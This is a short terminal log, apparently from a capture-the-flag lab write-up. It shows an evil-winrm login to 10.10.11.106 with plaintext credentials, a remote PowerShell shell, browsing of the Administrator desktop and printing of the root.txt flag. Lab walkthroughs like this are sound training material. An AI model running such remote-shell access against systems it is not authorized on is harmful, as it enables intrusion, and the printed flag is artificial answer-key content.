 kali@Netpal:~/Desktop$ sudo evil-winrm -u netpal -p '1234' -i 10.10.11.106
[sudo] password for kali:
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\netpal\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         1/7/2022   9:53 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
15d44c8e7747f6387beb0e2bc2e3641d
*Evil-WinRM* PS C:\Users\Administrator\Desktop>